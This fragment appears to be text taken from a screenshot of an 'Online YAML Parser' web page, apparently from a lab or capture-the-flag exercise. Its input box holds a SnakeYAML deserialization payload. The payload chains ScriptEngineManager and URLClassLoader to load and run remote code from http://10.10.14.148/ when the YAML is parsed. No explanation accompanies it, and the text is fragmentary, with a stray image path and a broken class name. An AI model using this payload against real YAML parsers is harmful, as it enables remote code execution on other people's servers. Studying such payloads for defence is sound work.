 ONLINE YAML PARSER
!!javax.script.ScriptEngineMana
ger [
  !!java.net.URLClassLoader [[
    !!java.net.URL
["http://10.10.14.148/"]
  ]]
]
PARSE
Need support?